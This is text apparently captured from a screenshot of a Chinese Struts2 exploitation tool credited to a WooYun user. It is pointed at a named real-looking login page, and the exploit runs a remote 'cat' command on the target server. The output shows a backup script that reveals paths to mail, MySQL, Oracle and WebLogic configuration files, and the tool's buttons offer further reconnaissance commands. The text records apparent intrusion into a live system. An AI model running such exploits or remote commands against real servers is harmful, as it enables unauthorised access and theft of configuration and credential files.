 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://www.5460.net/login.action 检测是否有漏洞
cp /etc/postfix/main.cf /backup/etc/
cp -R /txl3/trans/ /backup/app/trans/
cp -R /etc/postfix/ /backup/etc
crontab -l >> /backup/etc/crontab
cp /etc/my.cnf /backup/etc/
cp -R /txl3/mirror/package/ /backup/mirror/
cp /oracle/rman_script/full_backup /backup/oracle/
cp /oracle/rman_script/archivelog_backup /backup/oracle/
cp /app/bea7/user_projects/5460/config.xml /backup/weblogic/
输入命令: cat /txl3/backup.sh
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org